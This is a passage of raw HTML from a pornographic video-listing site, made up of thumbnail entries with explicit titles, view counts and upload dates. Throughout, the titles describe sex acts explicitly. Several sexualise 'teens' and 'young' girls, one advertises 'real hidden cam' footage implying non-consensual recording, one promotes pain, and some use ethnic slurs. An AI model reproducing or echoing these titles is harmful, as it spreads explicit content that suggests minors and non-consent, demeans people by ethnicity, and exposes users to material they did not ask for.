                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9679336899186622529/">
                                <img data-sg="8653e9a061598041" src="/thumbs/529/9679336899186622529_0.jpg" alt="Tight teen Carolina Sweets loves putting on a sports bra and panties so she can work out in the gym. Her routine is hard work, but she knows she''ll be rewarded at the end." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tight teen Carolina Sweets loves putting on a sports bra and panties so she can work out in the gym. Her routine is hard work, but she knows she''ll be rewarded at the end.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 55365 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894127786982/">
                                <img data-sg="1a44c7510122cbe6" src="/thumbs/982/1892856894127786982_0.jpg" alt="Asian girls seduced and sexed in pantyhose" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian girls seduced and sexed in pantyhose</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 89429 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.02.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637439736740/">
                                <img data-sg="3514ed1036d75ba4" src="/thumbs/740/3824942637439736740_0.jpg" alt="Old man and Sexy Japanese Young Wife - More: EXGFPLANET.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man and Sexy Japanese Young Wife - More: EXGFPLANET.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 175963 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.12.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897966651089/">
                                <img data-sg="1a44c751e5f336d1" src="/thumbs/89/1892856897966651089_0.jpg" alt="screaming orgasm with huge pie close up" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">screaming orgasm with huge pie close up</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23588 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.02.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733293106140/">
                                <img data-sg="258d1eb9867493dc" src="/thumbs/140/2705852733293106140_0.jpg" alt="Midget compilation 21" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Midget compilation 21</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 62588 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896796753181/">
                                <img data-sg="1a44c751a037fd1d" src="/thumbs/181/1892856896796753181_0.jpg" alt="Africa sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Africa sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22898 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732834234291/">
                                <img data-sg="258d1eb96b1abfb3" src="/thumbs/291/2705852732834234291_0.jpg" alt="Old man and Beautiful Japanese Young Wife" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Old man and Beautiful Japanese Young Wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20761 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638352402390/">
                                <img data-sg="3514ed106d3d87d6" src="/thumbs/390/3824942638352402390_0.jpg" alt="Kavita Bhabhi Seducing Doctor and then cheating him" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kavita Bhabhi Seducing Doctor and then cheating him</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 162842 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732192251642/">
                                <img data-sg="258d1eb944d6defa" src="/thumbs/642/2705852732192251642_0.jpg" alt="ENGLISH BF FUCK HER GF IN KITCHEN ROOM. Big Ass FUCKING.." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">ENGLISH BF FUCK HER GF IN KITCHEN ROOM. Big Ass FUCKING..</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 47483 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896098613981/">
                                <img data-sg="1a44c751769b3add" src="/thumbs/981/1892856896098613981_0.jpg" alt="Munch On My Anus" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Munch On My Anus</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22367 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.02.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16050474584061745601/">
                                <img data-sg="debebd985b6f99c1" src="/thumbs/601/16050474584061745601_0.jpg" alt="Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sexy Lexi Dona Squirts Everywhere in This POV Sex Tape</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.02.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731093211936/">
                                <img data-sg="258d1eb90354db20" src="/thumbs/936/2705852731093211936_0.jpg" alt="Young cutie suck very old man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young cutie suck very old man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7083 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733452528211/">
                                <img data-sg="258d1eb98ff52a53" src="/thumbs/211/2705852733452528211_0.jpg" alt="JAV - Fucking Machine Orgasm 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">JAV - Fucking Machine Orgasm 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22045 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732412358055/">
                                <img data-sg="258d1eb951f56da7" src="/thumbs/55/2705852732412358055_0.jpg" alt="Victoria&#039;s ass in a tight dress :D" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Victoria&#039;s ass in a tight dress :D</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15565 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734012356514/">
                                <img data-sg="258d1eb9b15377a2" src="/thumbs/514/2705852734012356514_0.jpg" alt="The best big clit in the world vol 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">The best big clit in the world vol 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 19226 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837769951141/">
                                <img data-sg="bc1ce33ee651d7a5" src="/thumbs/141/13554958837769951141_0.jpg" alt="Tattoo Kleio Valentien fucks Vera Drake in web cam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tattoo Kleio Valentien fucks Vera Drake in web cam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958837305415524/">
                                <img data-sg="bc1ce33ecaa19764" src="/thumbs/524/13554958837305415524_0.jpg" alt="Slammed teenager cum dump" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slammed teenager cum dump</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 30 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637315038783/">
                                <img data-sg="3514ed102f689e3f" src="/thumbs/783/3824942637315038783_0.jpg" alt="REALITY ANAL PAIN MUST WATCH GUYS" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">REALITY ANAL PAIN MUST WATCH GUYS</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15986 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895400541686/">
                                <img data-sg="1a44c7514cff7df6" src="/thumbs/686/1892856895400541686_0.jpg" alt="Nice Pictures 3D" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nice Pictures 3D</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20007 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.04.2019</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731506639646/">
                                <img data-sg="258d1eb91bf9431e" src="/thumbs/646/2705852731506639646_0.jpg" alt="Pregnant breasts" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pregnant breasts</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13771 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856898337471161/">
                                <img data-sg="1a44c751fc0d7ab9" src="/thumbs/161/1892856898337471161_0.jpg" alt="Swinging Old &amp; Young Couples by snahbrandy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Swinging Old &amp; Young Couples by snahbrandy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8187 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731598060716/">
                                <img data-sg="258d1eb9216c3cac" src="/thumbs/716/2705852731598060716_0.jpg" alt="Beautiful teen live on web cam 03" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beautiful teen live on web cam 03</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11249 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835751493684/">
                                <img data-sg="bc1ce33e6e02a034" src="/thumbs/684/13554958835751493684_0.jpg" alt="POV mistress" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">POV mistress</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735228288161/">
                                <img data-sg="258d1eb9f9cd1ca1" src="/thumbs/161/2705852735228288161_0.jpg" alt="TT strapon threesome" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">TT strapon threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9576 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835622395109/">
                                <img data-sg="bc1ce33e6650bce5" src="/thumbs/109/13554958835622395109_0.jpg" alt="Bridesmaids and bride teen got banged before wedding" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bridesmaids and bride teen got banged before wedding</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 22 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895382447581/">
                                <img data-sg="1a44c7514beb65dd" src="/thumbs/581/1892856895382447581_0.jpg" alt="Classic Italian" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Classic Italian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 54536 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734228921358/">
                                <img data-sg="258d1eb9be3bfc0e" src="/thumbs/358/2705852734228921358_0.jpg" alt="Tak mnie wyruchal" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tak mnie wyruchal</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20397 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636683658338/">
                                <img data-sg="3514ed1009c68462" src="/thumbs/338/3824942636683658338_0.jpg" alt="ML mendesah keenakan IGO 69" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">ML mendesah keenakan IGO 69</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44079 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548628747720/">
                                <img data-sg="13cbe251f54f75c8" src="/thumbs/720/1426482548628747720_0.jpg" alt="Adventurous swingers trying out everything imaginable" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Adventurous swingers trying out everything imaginable</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13207 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734732445805/">
                                <img data-sg="258d1eb9dc3f286d" src="/thumbs/805/2705852734732445805_0.jpg" alt="On air. Still doing my best. Struggle swallowing but get it." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">On air. Still doing my best. Struggle swallowing but get it.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 109613 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895430454953/">
                                <img data-sg="1a44c7514ec7eea9" src="/thumbs/953/1892856895430454953_0.jpg" alt="Uncensored Jap Teen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Uncensored Jap Teen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20523 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.02.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732113518613/">
                                <img data-sg="258d1eb940258015" src="/thumbs/613/2705852732113518613_0.jpg" alt="Ein suesses Waldhaeschen so nackt und frisch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ein suesses Waldhaeschen so nackt und frisch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9691 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733299937125/">
                                <img data-sg="258d1eb986dccf65" src="/thumbs/125/2705852733299937125_0.jpg" alt="Amateur - Russian Teens - MMF Bisex Bareback Fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur - Russian Teens - MMF Bisex Bareback Fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4136 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733601578700/">
                                <img data-sg="258d1eb998d77ecc" src="/thumbs/700/2705852733601578700_0.jpg" alt="BBC DEEP DICKS BLACK PUSSY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BBC DEEP DICKS BLACK PUSSY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 10170 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731627860238/">
                                <img data-sg="258d1eb92332f10e" src="/thumbs/238/2705852731627860238_0.jpg" alt="Wife loves a day at the beach" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Wife loves a day at the beach</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13370 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835722600540/">
                                <img data-sg="bc1ce33e6c49c05c" src="/thumbs/540/13554958835722600540_0.jpg" alt="Hot petite brunette gets her mouth and tight pussy fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot petite brunette gets her mouth and tight pussy fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 15500 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:10</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639673035769/">
                                <img data-sg="3514ed10bbf4cbf9" src="/thumbs/769/3824942639673035769_0.jpg" alt="Gloryhole Black Cream For Babe" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Gloryhole Black Cream For Babe</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18249 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.12.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958833936660282/">
                                <img data-sg="bc1ce33e01d6773a" src="/thumbs/282/13554958833936660282_0.jpg" alt="Cindy  Brandy  Sexy Hungarian Lesbians" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cindy  Brandy  Sexy Hungarian Lesbians</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3513 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835021822934/">
                                <img data-sg="bc1ce33e4284bbd6" src="/thumbs/934/13554958835021822934_0.jpg" alt="Tanlined milf jerking after showing bigtits" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tanlined milf jerking after showing bigtits</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38 views</li>
                                    <li><i class="la la-cloud-upload"></i> 25.02.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733325839823/">
                                <img data-sg="258d1eb988680dcf" src="/thumbs/823/2705852733325839823_0.jpg" alt="Milf with younger boy on real hidden cam" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Milf with younger boy on real hidden cam</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9754 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835019888476/">
                                <img data-sg="bc1ce33e4267375c" src="/thumbs/476/13554958835019888476_0.jpg" alt="Adorable Nozomi Hazuki gives a lucky guy a tongue lashing that makes him explode" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Adorable Nozomi Hazuki gives a lucky guy a tongue lashing that makes him explode</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.12.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834777215701/">
                                <img data-sg="bc1ce33e33f052d5" src="/thumbs/701/13554958834777215701_0.jpg" alt="Beautiful pornstar Rachele Richey blows cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beautiful pornstar Rachele Richey blows cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894750913172/">
                                <img data-sg="1a44c7512646f294" src="/thumbs/172/1892856894750913172_0.jpg" alt="Behind the scenes with Jayden Jaymes and her breast implants" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Behind the scenes with Jayden Jaymes and her breast implants</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16097 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.08.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895178922150/">
                                <img data-sg="1a44c7513fc9d8a6" src="/thumbs/150/1892856895178922150_0.jpg" alt="Grand ass fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Grand ass fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35725 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.07.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/12053888191619590484/">
